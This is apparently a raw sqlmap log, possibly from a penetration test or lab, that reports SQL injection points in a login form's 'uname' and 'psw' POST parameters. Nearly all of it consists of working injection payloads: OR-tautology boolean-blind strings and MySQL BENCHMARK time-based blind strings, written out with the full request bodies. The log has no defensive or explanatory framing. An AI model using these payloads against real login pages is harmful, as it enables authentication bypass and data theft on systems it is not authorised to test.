 [07:49:39] [WARNING] User-Agent parameter 'User-Agent' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 20053 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: uname=-4865' OR 7769=7769-- KrSP&psw=asdas&btnLogin=Login

    Type: AND/OR time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
    Payload: uname=1' AND 4708=BENCHMARK(5000000,MD5(0x594f594a))-- DDvW&psw=asdas&btnLogin=Login

Parameter: psw (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: uname=1&psw=-9222' OR 5514=5514-- Jkth&btnLogin=Login

    Type: AND/OR time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
    Payload: uname=1&psw=asdas' AND 9406=BENCHMARK(5000000,MD5(0x5467516d))-- eOYE&btnLogin=Login
---